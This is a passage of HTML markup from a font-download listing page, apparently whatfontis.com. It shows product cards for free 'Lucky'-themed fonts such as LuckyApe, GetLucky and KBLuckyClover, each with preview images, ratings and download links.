										<a href="https://www.whatfontis.com/FF_LuckyApe-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApe-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="LuckyApe-Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApe-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApe-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApe-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApe-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApe-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyApe-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid294650"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_LuckyApe-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">LuckyApe-Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Jellyka Lucky Day Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Jellyka-Lucky-Day.font"/>
					<meta itemprop="productID" content="298583"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellyka-Lucky-Daya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3231" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/FF_Jellyka-Lucky-Day.font" title="Jellyka Lucky Day Font">Jellyka Lucky Day Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Jellyka-Lucky-Day.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellyka-Lucky-Daya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Jellyka Lucky Day FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellyka-Lucky-DayA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellyka-Lucky-DayA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellyka-Lucky-Daya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellyka-Lucky-Daya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellyka-Lucky-Day0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/E/FF_Jellyka-Lucky-Day01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid298583"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Jellyka-Lucky-Day.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Jellyka Lucky Day Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="My Lucky Penny Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_My-Lucky-Penny.font"/>
					<meta itemprop="productID" content="299132"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-Pennya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7480" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_My-Lucky-Penny.font" title="My Lucky Penny Font">My Lucky Penny Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_My-Lucky-Penny.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-Pennya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="My Lucky Penny FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-PennyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-PennyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-Pennya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-Pennya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-Penny0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/Y/FF_My-Lucky-Penny01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid299132"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_My-Lucky-Penny.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">My Lucky Penny Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="*Lucky Luke* Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Lucky-Luke.font"/>
					<meta itemprop="productID" content="305633"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Lukea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3250" />
						<meta itemprop="ratingValue" content="3.07" />
					</div>
						<a href="https://www.whatfontis.com/FF_Lucky-Luke.font" title="*Lucky Luke* Font">*Lucky Luke* Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Lucky-Luke.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Lukea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="*Lucky Luke* FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-LukeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-LukeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Lukea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Lukea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Luke0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lucky-Luke01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid305633"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Lucky-Luke.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">*Lucky Luke* Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="LuckyScratcher Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_LuckyScratcher.font"/>
					<meta itemprop="productID" content="306184"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyScratchera.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7665" />
						<meta itemprop="ratingValue" content="3.06" />
					</div>
						<a href="https://www.whatfontis.com/FF_LuckyScratcher.font" title="LuckyScratcher Font">LuckyScratcher Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_LuckyScratcher.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyScratchera.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="LuckyScratcher FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyScratcherA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyScratcherA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyScratchera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyScratchera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyScratcher0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyScratcher01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid306184"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_LuckyScratcher.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">LuckyScratcher Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="GetLucky Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_GetLucky.font"/>
					<meta itemprop="productID" content="310965"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GetLuckya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1732" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/FF_GetLucky.font" title="GetLucky Font">GetLucky Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_GetLucky.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GetLuckya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="GetLucky FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GetLuckyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GetLuckyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GetLuckya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GetLuckya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GetLucky0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GetLucky01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid310965"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_GetLucky.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">GetLucky Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="LuckyCharms Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_LuckyCharms.font"/>
					<meta itemprop="productID" content="312997"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharmsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3191" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_LuckyCharms.font" title="LuckyCharms Font">LuckyCharms Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_LuckyCharms.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharmsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="LuckyCharms FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharmsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharmsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharmsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharmsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharms0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LuckyCharms01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid312997"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_LuckyCharms.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">LuckyCharms Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="KBLuckyClover Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_KBLuckyClover.font"/>
					<meta itemprop="productID" content="313479"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/K/B/FF_KBLuckyClovera.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6478" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/FF_KBLuckyClover.font" title="KBLuckyClover Font">KBLuckyClover Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_KBLuckyClover.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/K/B/FF_KBLuckyClovera.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="KBLuckyClover FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/B/FF_KBLuckyCloverA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/B/FF_KBLuckyCloverA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/B/FF_KBLuckyClovera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/B/FF_KBLuckyClovera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/B/FF_KBLuckyClover0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/B/FF_KBLuckyClover01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid313479"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_KBLuckyClover.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">KBLuckyClover Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="LUCKY TYPEWRITER Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_LUCKY-TYPEWRITER.font"/>
					<meta itemprop="productID" content="314194"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LUCKY-TYPEWRITERa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7225" />
						<meta itemprop="ratingValue" content="3.04" />
					</div>
						<a href="https://www.whatfontis.com/FF_LUCKY-TYPEWRITER.font" title="LUCKY TYPEWRITER Font">LUCKY TYPEWRITER Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_LUCKY-TYPEWRITER.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LUCKY-TYPEWRITERa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="LUCKY TYPEWRITER FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LUCKY-TYPEWRITERA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LUCKY-TYPEWRITERA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LUCKY-TYPEWRITERa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LUCKY-TYPEWRITERa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LUCKY-TYPEWRITER0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_LUCKY-TYPEWRITER01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid314194"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
